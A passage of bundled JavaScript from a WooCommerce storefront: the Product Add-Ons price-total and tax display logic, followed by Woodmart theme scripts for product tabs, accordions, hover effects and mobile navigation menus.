var field=this.id.match(/wc_bookings_field_persons_(\d+)/);
if(null!==field&&'undefined'!==typeof field&&$('#' + field[0]).length){
person_qty=parseInt(person_qty, 10) + parseInt($('#' + field[0]).val(), 10);
}});
}
if(0===qty&&$('.wc-bookings-booking-cost').length){
qty=1;
}
if(has_per_person_pricing&&person_qty){
qty *=person_qty;
}
if(has_per_block_pricing&&block_qty){
qty *=block_qty;
}}
switch(price_type){
case 'flat_fee':
addon_data.cost=parseFloat(addon_cost);
addon_data.cost_raw=parseFloat(addon_cost_raw);
break;
case 'quantity_based':
addon_data.cost_pu=parseFloat(addon_cost);
addon_data.cost_raw_pu=parseFloat(addon_cost_raw);
addon_data.cost=addon_data.cost_pu * qty;
addon_data.cost_raw=addon_data.cost_raw_pu * qty;
break;
case 'percentage_based':
addon_data.cost_pct=parseFloat(addon_cost) / 100;
addon_data.cost_raw_pct=parseFloat(addon_cost_raw) / 100;
addon_data.cost=parseFloat(product_price) * addon_data.cost_pct * qty;
addon_data.cost_raw=parseFloat(product_price) * addon_data.cost_raw_pct * qty;
break;
}
total      +=addon_data.cost||0;
total_raw  +=addon_data.cost_raw||0;
if('undefined'!==typeof value_label){
if('number'===typeof value_label||value_label.length){
addon_data.name=name +(value_label ?(' - ' + value_label):'');
}else{
var userInput=$addon.val(),
trimCharacters=parseInt(woocommerce_addons_params.trim_user_input_characters, 10);
if($addon.is('.wc-pao-addon-file-upload') ){
userInput=userInput.replace(/^.*[\\\/]/, '');
}
if(trimCharacters < userInput.length){
userInput=userInput.slice(0, trimCharacters) + '...';
}
addon_data.name=name + ' - ' + wcPaoInitAddonTotals.escapeHtml(userInput);
}
addon_data.is_custom_price=is_custom_price;
addon_data.price_type=price_type;
addons.push(addon_data);
}});
$totals.data('price_data', addons);
if(qty){
var product_total_price,
formatted_sub_total,
$subscription_details,
subscription_details_html,
formatted_addon_total=wcPaoInitAddonTotals.formatMoney(total);
if('undefined'!==typeof product_price&&product_id){
if($('.wc-bookings-booking-form').length){
product_total_price=parseFloat(product_price);
}else{
product_total_price=parseFloat(product_price * qty);
}
formatted_sub_total=wcPaoInitAddonTotals.formatMoney(product_total_price + total);
}
if(has_subscription_plans){
var $selected_plan=$subscription_plans.find('input:checked');
if($selected_plan.val()){
$subscription_details=$selected_plan.parent().find('.subscription-details');
}}else if($cart.parent().find('.subscription-details').length){
if(! $cart.hasClass('bundle_data') ){
$subscription_details=$cart.parent().find('.subscription-details');
if($variation_input&&$variation_input.length > 0){
$subscription_details=$cart.parent().find('.woocommerce-variation .subscription-details');
}}
}
if($subscription_details&&$subscription_details.length > 0){
subscription_details_html=' ' + $subscription_details.clone().wrap('<p>').parent().html();
}
if('grouped'===product_type){
if(subscription_details_html&&! isGroupedMixedProductType()&&isGroupedSubsSelected()){
formatted_addon_total +=subscription_details_html;
if(formatted_sub_total){
formatted_sub_total +=subscription_details_html;
}}
}else if(subscription_details_html){
if(formatted_sub_total){
formatted_sub_total +=subscription_details_html;
}}
if(formatted_sub_total&&'1'==$totals.data('show-sub-total') ){
var productName=$cart.find('.wc-pao-addon-container').data('product-name'),
productPrice=wcPaoInitAddonTotals.formatMoney(product_total_price);
if($('.wc-bookings-booking-form').length){
var html='<div class="product-addon-totals"><ul><li><div class="wc-pao-col1"><strong>' + productName + '</strong></div><div class="wc-pao-col2"><strong><span class="amount">' + productPrice + '</span></strong></div></li>';
}else{
var html='<div class="product-addon-totals"><ul><li><div class="wc-pao-col1"><strong>' + qty + woocommerce_addons_params.quantity_symbol + productName + '</strong></div><div class="wc-pao-col2"><strong><span class="amount">' + productPrice + '</span></strong></div></li>';
}
if(addons.length){
$.each(addons, function(i, addon){
if('quantity_based'===addon.price_type){
var cost=wcPaoInitAddonTotals.getCostByTax(addon.cost_raw, addon.cost);
var	formattedValue=0===cost ? '-':wcPaoInitAddonTotals.formatMoney(cost);
html=html + '<li class="wc-pao-row-quantity-based"><div class="wc-pao-col1">' + addon.name + '</div><div class="wc-pao-col2"><span class="amount">' + formattedValue + '</span></div></li>';
}});
$.each(addons, function(i, addon){
if('quantity_based'!==addon.price_type){
if('percentage_based'!==addon.price_type){
var cost=wcPaoInitAddonTotals.getCostByTax(addon.cost_raw, addon.cost);
}else{
var cost=addon.cost_raw;
}
var	formattedValue=0===cost ? '-':('<span class="amount">'+ wcPaoInitAddonTotals.formatMoney(cost) + '</span>');
html=html + '<li><div class="wc-pao-col1"><strong>' + addon.name + '</strong></div><div class="wc-pao-col2">' + formattedValue + '</div></li>';
}});
}
var price_display_suffix='',
sub_total_string=typeof($totals.data('i18n_sub_total') )==='undefined' ? woocommerce_addons_params.i18n_sub_total:$totals.data('i18n_sub_total');
if(! woocommerce_addons_params.price_display_suffix||! woocommerce_addons_params.tax_enabled){
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span></p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
return;
}
if(false===(woocommerce_addons_params.price_display_suffix.indexOf('{price_including_tax}') > -1)&&false===(woocommerce_addons_params.price_display_suffix.indexOf('{price_excluding_tax}') > -1) ){
html=html + '<li class="wc-pao-subtotal-line"><strong>' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span> ' + woocommerce_addons_params.price_display_suffix + '</strong></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
return;
}
$.ajax({
type: 'POST',
url:  woocommerce_addons_params.ajax_url,
data: {
action: 'wc_product_addons_calculate_tax',
product_id: product_id,
add_on_total: total,
add_on_total_raw: total_raw,
qty: qty
},
success: function(result){
if(result.result=='SUCCESS'){
price_display_suffix='<small class="woocommerce-price-suffix">' + woocommerce_addons_params.price_display_suffix + '</small>';
var formatted_price_including_tax='<span class="amount">' + wcPaoInitAddonTotals.formatMoney(result.price_including_tax) + '</span>';
var formatted_price_excluding_tax='<span class="amount">' + wcPaoInitAddonTotals.formatMoney(result.price_excluding_tax) + '</span>';
price_display_suffix=price_display_suffix.replace('{price_including_tax}', formatted_price_including_tax);
price_display_suffix=price_display_suffix.replace('{price_excluding_tax}', formatted_price_excluding_tax);
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span> ' + price_display_suffix + ' </p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
}else{
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span></p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
}},
error: function(){
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span></p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
}});
}else{
$totals.empty();
$cart.trigger('updated_addons');
}}else{
$totals.empty();
$cart.trigger('updated_addons');
}})
.on('click touchstart', '.wc-pao-addon-image-swatch', function(e){
e.preventDefault();
var selectedValue=$(this).data('value'),
parent=$(this).parents('.wc-pao-addon-wrap'),
label=$.parseHTML($(this).data('price') );
parent.prev('label').find('.wc-pao-addon-image-swatch-price').remove();
parent.find('.wc-pao-addon-image-swatch').removeClass('selected');
$(this).addClass('selected');
parent.find('.wc-pao-addon-image-swatch-select').val(selectedValue);
parent.prev('label').append($(label) );
$cart.trigger('woocommerce-product-addons-update');
});
$cart.find(' .wc-pao-addon-custom-text, .wc-pao-addon-custom-textarea').each(function(){
if($(this).attr('maxlength') > 0){
$(this).after('<small class="wc-pao-addon-chars-remaining"><span>' + $(this).attr('maxlength') + '</span> ' + woocommerce_addons_params.i18n_remaining + '</small>');
}});
$('#credit_called').on('keyup', function(){
$cart.trigger('woocommerce-product-addons-update');
});
$cart.find('.wc-pao-addon-custom, .wc-pao-addon-custom-textarea, .wc-pao-addon input, .wc-pao-addon textarea, .wc-pao-addon select, input.qty, .variations select').change();
$('.wc-pao-addon-image-swatch').tipTip({ delay: 200 });
},
};
$('body').on('quick-view-displayed', function(){
$(this).find('.cart:not(.cart_group)').each(function(){
wcPaoInitAddonTotals.init($(this) );
});
});
$('body .component').on('wc-composite-component-loaded', function(){
$(this).find('.cart').each(function(){
wcPaoInitAddonTotals.init($(this) );
});
});
$('body').find('.cart:not(.cart_group)').each(function(){
wcPaoInitAddonTotals.init($(this) );
});
$('body').find('.wc-pao-addon-checkbox-group-required').each(function(){
var checkboxesGroup=this;
$(this).find('.wc-pao-addon-checkbox').each(function (){
$(this).bind('invalid', function(e){
$(checkboxesGroup).addClass("wc-pao-addon-checkbox-required-error");
e.preventDefault();
});
})
$(this).find('.wc-pao-addon-checkbox').change(function (){
$(checkboxesGroup).removeClass("wc-pao-addon-checkbox-required-error");
if($(checkboxesGroup).find("input:checked").length > 0){
$(checkboxesGroup).find("input").each(function (){
$(this).attr("required", false);
})
}else{
$(checkboxesGroup).find("input").each(function (){
$(this).attr("required", true);
})
}})
});
});
(function($){
woodmartThemeModule.singleProductTabsAccordion=function(){
var $wcTabs=$('.woocommerce-tabs');
var $wcTabItems=$wcTabs.find('.wd-accordion-item .entry-content');
var isProductTabsElement=$wcTabs.closest('.wd-single-tabs').length > 0;
if($wcTabs.length <=0||$wcTabs.data('layout')==='accordion'||($('.site-content').hasClass('wd-builder-on')&&! isProductTabsElement) ){
return;
}
if(woodmartThemeModule.$window.width() <=1024){
if(! $wcTabs.hasClass('tabs-layout-accordion')){
$wcTabs.removeClass('tabs-layout-tabs wc-tabs-wrapper').addClass('tabs-layout-accordion wd-accordion wd-style-default');
$wcTabItems.addClass('wd-accordion-content wd-scroll').find('.wc-tab-inner').addClass('wd-scroll-content');
$('.single-product-page').removeClass('tabs-type-tabs').addClass('tabs-type-accordion');
if($wcTabs.data('state')!=='first'){
setTimeout(function(){
$wcTabItems.first().hide();
}, 500);
$wcTabItems.first().siblings('.wd-active').removeClass('wd-active');
}}
}else if(! $wcTabs.hasClass('tabs-layout-tabs')){
$wcTabs.addClass('tabs-layout-tabs wc-tabs-wrapper').removeClass('tabs-layout-accordion wd-accordion wd-style-default');
$wcTabItems.removeClass('wd-accordion-content wd-scroll').find('.wc-tab-inner').removeClass('wd-scroll-content');
$('.single-product-page').addClass('tabs-type-tabs').removeClass('tabs-type-accordion');
$wcTabs.find('.wd-nav a').first().trigger('click');
}};
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
woodmartThemeModule.singleProductTabsAccordion();
woodmartThemeModule.accordion();
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
}, 300));
$(document).ready(function(){
woodmartThemeModule.singleProductTabsAccordion();
});
})(jQuery);
(function($){
$.each([
'frontend/element_ready/wd_accordion.default',
'frontend/element_ready/wd_single_product_tabs.default',
'frontend/element_ready/wd_single_product_reviews.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
woodmartThemeModule.accordion();
$('.wc-tabs-wrapper, .woocommerce-tabs').trigger('init');
$wrapper.find('#rating').parent().find('> .stars').remove();
$wrapper.find('#rating').trigger('init');
});
});
var triggerReviewOpener=function(){
$('.tabs-layout-accordion .wd-accordion-title.tab-title-reviews:not(.active)').click();
}
woodmartThemeModule.accordion=function(){
var hash=window.location.hash;
var url=window.location.href;
$('.woocommerce-review-link')
.off('click', triggerReviewOpener)
.on('click', triggerReviewOpener);
$('.wd-accordion').each(function(){
var $wrapper=$(this);
var $tabTitles=$wrapper.find('> .wd-accordion-item > .wd-accordion-title');
var $tabContents=$wrapper.find('> .wd-accordion-item > .wd-accordion-content');
var activeClass='wd-active';
var state=$wrapper.data('state');
var time=300;
if($wrapper.hasClass('wd-inited')){
return;
}
var isTabActive=function(tabIndex){
return $tabTitles.filter('[data-accordion-index="' + tabIndex + '"]').hasClass(activeClass);
};
var activateTab=function(tabIndex){
var $requestedTitle=$tabTitles.filter('[data-accordion-index="' + tabIndex + '"]');
var $requestedContent=$tabContents.filter('[data-accordion-index="' + tabIndex + '"]');
$requestedTitle.addClass(activeClass);
$requestedContent.stop(true, true).slideDown(time).addClass(activeClass);
if('first'===state&&!$wrapper.hasClass('wd-inited')){
$requestedContent.stop(true, true).show().css('display', 'block');
}
$wrapper.addClass('wd-inited');
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
woodmartThemeModule.$document.trigger('wood-images-loaded');
};
var deactivateActiveTab=function(){
var $activeTitle=$tabTitles.filter('.' + activeClass);
var $activeContent=$tabContents.filter('.' + activeClass);
$activeTitle.removeClass(activeClass);
$activeContent.stop(true, true).slideUp(time).removeClass(activeClass);
};
var getFirstTabIndex=function(){
return $tabTitles.first().data('accordion-index');
};
if('first'===state){
activateTab(getFirstTabIndex());
}
$tabTitles.off('click').on('click', function(){
var $this=$(this);
var tabIndex=$(this).data('accordion-index');
var isActiveTab=isTabActive(tabIndex);
var currentIndex=$this.parent().index();
var oldIndex=$this.parent().siblings().find('.wd-active').parent('.wd-tab-wrapper').index();
if($this.hasClass('wd-active')||currentIndex===-1){
oldIndex=currentIndex;
}
if(isActiveTab){
deactivateActiveTab();
}else{
deactivateActiveTab();
activateTab(tabIndex);
}
if($this.parents('.tabs-layout-accordion')){
setTimeout(function(){
if(woodmartThemeModule.$window.width() < 1024&&currentIndex > oldIndex){
var $header=$('.sticky-header');
var headerHeight=$header.length > 0 ? $header.outerHeight():0;
$('html, body').animate({
scrollTop: $this.offset().top - $this.outerHeight() - headerHeight - 50
}, 500);
}}, time);
}});
if(hash.toLowerCase().indexOf('comment-') >=0||hash==='#reviews'||hash==='#tab-reviews'||url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0){
$wrapper.find('.tab-title-reviews').trigger('click');
}});
};
$(document).ready(function(){
woodmartThemeModule.accordion();
});
})(jQuery);
(function($){
woodmartThemeModule.woocommerceComments=function(){
var hash=window.location.hash;
var url=window.location.href;
if(! document.querySelector('.wd-hidden-tab-title')&&(hash.toLowerCase().indexOf('comment-') >=0||hash==='#reviews'||hash==='#tab-reviews'||url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0||hash==='#tab-wd_additional_tab'||hash==='#tab-wd_custom_tab') ){
setTimeout(function(){
window.scrollTo(0, 0);
}, 1);
if($('.single-product-page').hasClass('reviews-location-separate')&&(hash==='#reviews'||hash==='#tab-reviews'||hash.toLowerCase().indexOf('comment-') >=0||url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0) ){
woodmartThemeModule.$body.find('.wc-tabs, ul.tabs').first().find('li:first a').click();
}
setTimeout(function(){
if($(hash).length > 0){
var $link=$('.woocommerce-tabs a[href=' + hash + ']');
if($link.length){
$link.trigger('click');
}
setTimeout(function(){
$('html, body').stop().animate({
scrollTop: $(hash).offset().top - woodmart_settings.ajax_scroll_offset
}, 400);
}, 400);
}}, 10);
}
$('.wd-builder-on .woocommerce-review-link').on('click', function (){
var $tabReviews=$('.wd-single-tabs .wd-accordion:not(.tabs-layout-accordion) .wd-accordion-title.tab-title-reviews');
if(!$tabReviews.length){
return;
}
$tabReviews.trigger('click');
setTimeout(function(){
$('html, body').stop().animate({
scrollTop: $tabReviews.offset().top - woodmart_settings.ajax_scroll_offset
}, 400);
}, 400);
});
};
$(document).ready(function(){
woodmartThemeModule.woocommerceComments();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdUpdateWishlist wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdArrowsLoadProducts wdBackHistory wdRecentlyViewedProductLoaded', function(){
woodmartThemeModule.productHover();
});
woodmartThemeModule.wcTabsHoverFix=function(){
$('.wc-tabs > li').on('click', function(){
woodmartThemeModule.productHover();
});
};
woodmartThemeModule.$document.on('wdProductMoreDescriptionOpen', function(event, $product){
woodmartThemeModule.productHoverRecalc($product);
});
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.productHover();
});
});
woodmartThemeModule.productHoverRecalc=function($el){
if($el.hasClass('wd-fade-off')){
return;
}
var heightHideInfo=$el.find('.fade-in-block').outerHeight();
$el.find('.content-product-imagin').css({
marginBottom: -heightHideInfo
});
$el.addClass('hover-ready');
};
woodmartThemeModule.productHover=function(){
var $hoverBase=$('.wd-hover-with-fade');
var $carousel=$hoverBase.closest('.wd-carousel');
if(woodmartThemeModule.windowWidth <=1024){
if($carousel.length > 0&&$hoverBase.hasClass('wd-hover-fw-button')){
$hoverBase.addClass('wd-fade-off');
}
$hoverBase.on('click', function(e){
var $this=$(this);
var hoverClass='state-hover';
if(!$this.hasClass(hoverClass)&&!$this.hasClass('wd-fade-off')&&woodmart_settings.base_hover_mobile_click==='no'&&!$this.hasClass('wd-hover-fw-button')){
e.preventDefault();
$('.' + hoverClass).removeClass(hoverClass);
$this.addClass(hoverClass);
}});
woodmartThemeModule.$document.on('click touchstart', function(e){
if($(e.target).closest('.state-hover').length===0){
$('.state-hover').removeClass('state-hover');
}});
}
$hoverBase.on('mouseenter mousemove touchstart', function(){
var $product=$(this);
var $content=$product.find('.xts-more-desc');
if($content.hasClass('wd-height-calculated')){
return;
}
$product.imagesLoaded(function(){
woodmartThemeModule.productHoverRecalc($product);
});
$content.addClass('wd-height-calculated');
});
function productHolderWidth($holder){
if($holder.data('column_width')){
return;
}
var holderWidth=$holder.outerWidth();
var columns=$holder.data('columns');
var columnWidth=holderWidth / columns;
$holder.data('column_width', columnWidth);
}
$('.wd-products').on('mouseenter mousemove touchstart', function(){
productHolderWidth($(this));
});
$hoverBase.on('mouseenter mousemove touchstart', function(){
if(!woodmart_settings.hover_width_small){
return;
}
var $this=$(this);
if($this.hasClass('wd-hover-fw-button')){
return;
}
productHolderWidth($this.parent('.wd-products'));
var columnWidth=$this.parent('.wd-products').data('column_width');
if(!columnWidth){
return;
}
if(255 > columnWidth||woodmartThemeModule.windowWidth <=1024){
$this.find('.wd-add-btn').parent().addClass('wd-add-small-btn');
$this.find('.wd-add-btn').removeClass('wd-add-btn-replace').addClass('wd-action-btn wd-style-icon wd-add-cart-icon');
}else if(woodmartThemeModule.$body.hasClass('catalog-mode-on')||woodmartThemeModule.$body.hasClass('login-see-prices')){
$this.find('.wd-bottom-actions .wd-action-btn').removeClass('wd-style-icon').addClass('wd-style-text');
}
woodmartThemeModule.$document.trigger('wdProductBaseHoverIconsResize');
});
};
$(document).ready(function(){
woodmartThemeModule.productHover();
woodmartThemeModule.wcTabsHoverFix();
});
window.addEventListener('popstate', function(){
woodmartThemeModule.productHover();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdLoadMoreLoadProducts wdArrowsLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdUpdateWishlist wdRecentlyViewedProductLoaded', function (){
woodmartThemeModule.productMoreDescription();
});
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.productMoreDescription();
});
});
woodmartThemeModule.productMoreDescription=function(){
$('.wd-hover-with-fade, .wd-image-hotspot.hotspot-type-product').on('mouseenter touchstart', function(){
var $content=$(this).find('.wd-more-desc');
var $inner=$content.find('.wd-more-desc-inner');
var $moreBtn=$content.find('.wd-more-desc-btn');
if($content.hasClass('wd-more-desc-calculated')){
return;
}
var contentHeight=$content.outerHeight();
var innerHeight=$inner.outerHeight();
var delta=innerHeight - contentHeight;
if(delta > 30){
$moreBtn.addClass('wd-shown');
}else if(delta > 0){
$content.css('height', contentHeight + delta);
}
$content.addClass('wd-more-desc-calculated');
});
woodmartThemeModule.$body.on('click', '.wd-more-desc-btn', function(e){
e.preventDefault();
var $this=$(this);
$this.parent().addClass('wd-more-desc-full');
woodmartThemeModule.$document.trigger('wdProductMoreDescriptionOpen', [$this.parents('.wd-hover-with-fade')]);
});
};
$(document).ready(function(){
woodmartThemeModule.productMoreDescription();
});
})(jQuery);
(function($){
woodmartThemeModule.scrollTop=function(){
var $scrollTop=$('.scrollToTop');
woodmartThemeModule.$window.on('scroll', function(){
if($(this).scrollTop() > 100){
$scrollTop.addClass('button-show');
}else{
$scrollTop.removeClass('button-show');
}});
$scrollTop.on('click', function(){
$('html, body').animate({
scrollTop: 0
}, 800);
return false;
});
};
$(document).ready(function(){
woodmartThemeModule.scrollTop();
});
})(jQuery);
woodmartThemeModule.$document.on('wdCloseMobileMenu wdPjaxStart', function(){
woodmartThemeModule.closeMobileNavigation();
});
woodmartThemeModule.mobileNavigationClickAction=function(mobileNav){
if(! mobileNav){
return;
}
mobileNav.addEventListener("click", function(e){
var currentNav=e.target.closest('.wd-nav');
if(! currentNav){
return;
}
var isDropdown=currentNav.classList.contains('wd-layout-dropdown');
var isDrilldown=currentNav.classList.contains('wd-layout-drilldown');
var isDrilldownSlide=currentNav.classList.contains('wd-drilldown-slide');
var navTabs=e.target.closest('.wd-nav-mob-tab li');
var wdNavOpener=e.target.closest('.menu-item-has-children > a');
var wdNavOpenerArrow=e.target.closest('.menu-item-has-children > .wd-nav-opener');
var currentMobileNav=e.target.closest('.mobile-nav');
var opener='arrow';
var parentLi;
var parentLiChildren;
var openerBtn;
if(this.classList.contains('wd-opener-item')){
opener='item';
}
if(navTabs){
e.preventDefault();
if(navTabs.classList.contains('wd-active')){
return;
}
var menuName=navTabs.dataset.menu;
var activeMobileNav=null!==currentMobileNav ? currentMobileNav.querySelector('.wd-active'):false;
if(activeMobileNav){
activeMobileNav.classList.remove('wd-active');
}
navTabs.classList.add('wd-active');
if(null!==currentMobileNav){
currentMobileNav.querySelectorAll('.wd-nav-mobile').forEach(function(wdNavMobile){
wdNavMobile.classList.remove('wd-active');
});
if('undefined'!==typeof menuName){
currentMobileNav.querySelectorAll(`.mobile-${menuName}-menu`).forEach(function(wdMobileMenu){
wdMobileMenu.classList.add('wd-active');
});
}}
woodmartThemeModule.$document.trigger('wood-images-loaded');
}
if(isDropdown){
if(('item'===opener&&(wdNavOpener||wdNavOpenerArrow))||('arrow'===opener&&wdNavOpenerArrow)){
e.preventDefault();
if('item'===opener){
openerBtn=wdNavOpener ? wdNavOpener:wdNavOpenerArrow;
}else{
openerBtn=wdNavOpenerArrow;
}
parentLi=openerBtn.parentNode;
parentLiChildren=Array.from(parentLi.children);
var parentNavOpener=parentLiChildren.find(function(el){
return el.classList.contains('wd-nav-opener');
});
var submenus=parentLiChildren.filter(function(el){
return 'UL'===el.tagName||el.classList.contains('wd-sub-menu');
});
if(parentLi.classList.contains('opener-page')){
parentLi.classList.remove('opener-page');
if(0!==submenus.length){
submenus.forEach(function (submenu){
woodmartThemeModule.slideUp(submenu, 200);
});
}
[
'.wd-dropdown-menu .container > ul',
'.wd-dropdown-menu > ul',
].forEach(function (selector){
var slideUpNodes=parentLi.querySelectorAll(selector);
if(0===slideUpNodes.length){
return;
}
slideUpNodes.forEach(function (slideUpNode){
woodmartThemeModule.slideUp(slideUpNode, 200);
});
});
if('undefined'!==typeof parentNavOpener){
parentNavOpener.classList.remove('wd-active');
}}else{
parentLi.classList.add('opener-page');
if(0!==submenus.length){
submenus.forEach(function (submenu){
woodmartThemeModule.slideDown(submenu, 200);
});
}
[
'.wd-dropdown-menu .container > ul',
'.wd-dropdown-menu > ul',
].forEach(function (selector){
var slideDownNodes=parentLi.querySelectorAll(selector);
if(0===slideDownNodes.length){
return;
}
slideDownNodes.forEach(function (slideDownNode){
woodmartThemeModule.slideDown(slideDownNode, 200);
});
});
if('undefined'!==typeof parentNavOpener){
parentNavOpener.classList.add('wd-active');
}}
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}else if(isDrilldown){
var wdNavBackLink=e.target.closest('.menu-item-has-children .wd-drilldown-back a');
var wdNavBackLinkArrow=e.target.closest('.menu-item-has-children .wd-drilldown-back .wd-nav-opener');
var parentUl;
var submenu;
if(('item'===opener&&(wdNavOpener||wdNavOpenerArrow))||('arrow'===opener&&wdNavOpenerArrow)){
if('item'===opener){
openerBtn=wdNavOpener ? wdNavOpener:wdNavOpenerArrow;
}else{
openerBtn=wdNavOpenerArrow;
}
parentLi=openerBtn.parentNode;
parentUl=parentLi.closest('ul');
parentLiChildren=Array.from(parentLi.children);
submenu=parentLiChildren.find(function(el){
return el.classList.contains('wd-sub-menu')||el.classList.contains('sub-sub-menu');
});
if('undefined'!==typeof submenu){
e.preventDefault();
parentLi.setAttribute('aria-expanded', true);
parentUl.classList.add('wd-drilldown-hide');
parentUl.classList.remove('wd-drilldown-show');
submenu.classList.add('wd-drilldown-show');
submenu.setAttribute('aria-expanded', false);
var drilldownBackLink=submenu.querySelector('.wd-drilldown-back a');
var drilldownBackText=drilldownBackLink.textContent;
drilldownBackText=drilldownBackText.replaceAll('\t', '');
drilldownBackText=drilldownBackText.replaceAll('\n', '');
if(parentLi.classList.contains('item-level-0')){
var currentTab=null;
if(null!==currentMobileNav){
currentTab=currentMobileNav.querySelector('.wd-nav-mob-tab li.wd-active .nav-link-text');
}
if(null!==currentTab){
var currentTabText=currentTab.textContent;
currentTabText=currentTabText.replaceAll('\t', '');
currentTabText=currentTabText.replaceAll('\n', '');
if(! drilldownBackText.includes(currentTabText)&&currentTabText.length > 0){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to.replace('%s', currentTabText);
}}else if(parentLi.classList.contains('cat-item')){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to_categories;
}else if(! drilldownBackText.includes(woodmart_settings.mobile_navigation_drilldown_back_to_main_menu)){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to_main_menu;
}}else{
var parentMenuText='';
var parentMenuLink=parentUl.closest('li').querySelector('.woodmart-nav-link');
if(null!==parentMenuLink.querySelector('.nav-link-text')){
parentMenuText=parentMenuLink.querySelector('.nav-link-text').textContent;
}else if(null!==parentMenuLink.querySelector('span')){
parentMenuText=parentMenuLink.querySelector('span').textContent;
}else{
parentMenuText=parentMenuLink.textContent;
}
if(! drilldownBackText.includes(parentMenuText)&&parentMenuText.length > 0){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to.replace('%s', parentMenuText);
}}
if(isDrilldownSlide){
this.querySelector('ul.wd-active').style.height=`${submenu.offsetHeight}px`;
}}
}
if(wdNavBackLink||wdNavBackLinkArrow){
e.preventDefault();
var backBtn=wdNavBackLink ? wdNavBackLink:wdNavBackLinkArrow;
parentLi=backBtn.closest('.menu-item');
parentUl=parentLi.closest('ul');
parentLiChildren=Array.from(parentLi.children);
submenu=parentLiChildren.find(function(el){
return el.classList.contains('wd-sub-menu')||el.classList.contains('sub-sub-menu');
});
parentLi.setAttribute('aria-expanded', false);
if(! parentLi.classList.contains('item-level-0')){
parentUl.classList.add('wd-drilldown-show');
}
parentUl.classList.remove('wd-drilldown-hide');
submenu.classList.remove('wd-drilldown-show');
submenu.setAttribute('aria-expanded', true);
if(isDrilldownSlide){
if(parentLi.classList.contains('item-level-0')){
this.querySelector('ul.wd-active').style.height='';
}else{
this.querySelector('ul.wd-active').style.height=`${parentUl.offsetHeight}px`;
}}
}}
});
}
woodmartThemeModule.mobileNavigationAddOpeners=function(dropDownCats){
dropDownCats.forEach(function(dropDownCat){
if(dropDownCat.querySelector(':scope > .wd-nav-opener')||dropDownCat.closest('.widget_nav_mega_menu')){
return;
}
var elementIcon=document.createElement('span');
elementIcon.classList.add('wd-nav-opener');
dropDownCat.appendChild(elementIcon);
});
}
woodmartThemeModule.mobileNavigationCloseSideWidgets=function(closeSideWidgets){
if(! closeSideWidgets){
return;
}
closeSideWidgets.forEach(function(closeSideWidget){
closeSideWidget.addEventListener('click', function(e){
e.preventDefault();
woodmartThemeModule.closeMobileNavigation();
});
});
}
woodmartThemeModule.openMobileNavigation=function(mobileNav){
var closeSide=document.querySelector('.wd-close-side');
if(mobileNav){
mobileNav.classList.add('wd-opened');
}
if(closeSide){
closeSide.classList.add('wd-close-side-opened');
}
woodmartThemeModule.$document.trigger('wood-images-loaded');
}
woodmartThemeModule.closeMobileNavigation=function(){
var activeHeaderMobileNav=document.querySelector('.wd-header-mobile-nav.wd-opened');
var activeMobileNav=document.querySelector('.mobile-nav.wd-opened')
var activeCloseSide=document.querySelector('.wd-close-side.wd-close-side-opened');
var searchFormInput=document.querySelector('.mobile-nav .searchform input[type=text]');
if(activeHeaderMobileNav){
activeHeaderMobileNav.classList.remove('wd-opened');
}
if(activeMobileNav){
activeMobileNav.classList.remove('wd-opened');
}
if(activeMobileNav&&activeCloseSide){
activeCloseSide.classList.remove('wd-close-side-opened');
}
if(searchFormInput){
searchFormInput.blur();
}}
woodmartThemeModule.mobileNavigation=function(){
var	dropDownCats=document.querySelectorAll('.wd-side-hidden-nav .wd-nav-mobile .menu-item-has-children');
var	mobileNavs=document.querySelectorAll('.wd-side-hidden-nav');
var closeSide=document.querySelector('.wd-close-side');
var closeSideWidgets=document.querySelectorAll('.mobile-nav .login-side-opener, .mobile-nav .close-side-widget');
woodmartThemeModule.mobileNavigationAddOpeners(dropDownCats);
mobileNavs.forEach(function(mobileNav){
woodmartThemeModule.mobileNavigationClickAction(mobileNav);
});
window.addEventListener('wdEventStarted', function (){
var openersMobileNav=document.querySelectorAll('.wd-header-mobile-nav > a');
openersMobileNav.forEach(function(openMobileNav){
openMobileNav.addEventListener('click', function(e){
e.preventDefault();
var mobileNavContent=document.querySelector('body > .wd-side-hidden-nav');
if(mobileNavContent.classList.contains('wd-opened')){
woodmartThemeModule.closeMobileNavigation();
}else{
openMobileNav.parentNode.classList.add('wd-opened');
woodmartThemeModule.openMobileNavigation(mobileNavContent);
}});
});
});
if(closeSide){
closeSide.addEventListener('click', function(e){
